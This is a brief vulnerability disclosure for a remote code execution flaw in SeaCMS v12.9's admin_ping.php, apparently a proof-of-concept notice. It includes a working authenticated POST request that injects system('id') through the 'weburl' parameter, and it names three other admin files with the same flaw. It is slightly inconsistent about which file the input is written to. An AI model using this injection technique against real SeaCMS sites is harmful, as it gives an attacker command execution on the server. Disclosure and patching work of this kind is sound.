SeaCMS v12.9 admin_ping.php 远程代码执行
Introduction
SeaCMS is a free, open-source website content management system written in PHP. The system is mainly designed to manage video-on-demand resources.
SeaCMS 12.9 version has a remote code execution vulnerability. The vulnerability is caused by admin_ping.php directly splicing and writing the user input data into ping.php without processing it, which allows authenticated attackers to exploit the vulnerability to execute arbitrary commands and obtain system permissions.
Environment
Analysis

The weburl and token passed in to admin_ping.php are not filtered, but directly concatenated and written into the admin_ping.php file, resulting in arbitrary code execution.
Verify

POST /xotry/admin_ping.php?action=set HTTP/1.1
Host: 192.168.126.128:8082
Cookie: PHPSESSID=8iuqqnar4ucddeqlp52sdmpbov
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
weburl=1";system('id');//&token=1

Access /data/admin/ping.php and execute the command successfully
admin_ip.php、admin_smtp.php、admin_weixin.php同样存在同类型漏洞